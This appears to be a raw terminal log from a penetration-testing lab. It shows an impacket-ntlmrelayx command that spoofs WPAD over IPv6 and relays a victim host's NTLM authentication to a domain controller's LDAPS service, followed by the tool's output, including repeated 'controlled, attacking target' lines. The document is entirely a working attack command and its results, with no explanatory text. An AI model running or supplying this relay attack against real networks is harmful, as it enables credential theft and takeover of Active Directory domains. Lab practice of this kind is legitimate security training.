 └─$ sudo impacket-ntlmrelayx -6 -t ldaps://192.168.0.100 -wh fakewpad.insecure.local -l lab/labad/lootme
[sudo] password for kali:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.0.101
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=pt&
appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=pt&
appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=pt&
appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=pt&
appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.100
[*] HTTPD(80): Client requested path: /wpad.dat